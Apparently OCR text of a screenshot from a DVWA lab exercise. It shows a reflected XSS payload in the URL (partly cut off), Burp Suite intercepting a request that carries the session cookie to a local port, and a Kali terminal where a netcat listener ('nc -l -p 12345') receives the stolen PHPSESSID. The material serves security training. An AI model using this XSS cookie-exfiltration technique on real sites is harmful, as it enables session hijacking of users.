 Damn Vulnerable Web Ap
Not secure 192.168.50.102/dvwa/vulnerabilities/xss_r/?name=<script>window.locati...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Compar
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:12345
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /?cookie=security=low;%20PHPSESSID=1b1546441b9db935fcb7031b5d2bc93f HTTP/1.1
2 Host: 127.0.0.1:12345
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer: http://192.168.50.102/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo service apache2 restart
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=1b1546441b9db935fcb7031b5d2bc93f HTTP/1.1
Host: 127.0.0.1:12345
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6
261.112 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://192.168.50.102/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
┌──(kali㉿kali)-[~/Desktop]
└─$
Search
0 highlights
Event log (7) All issues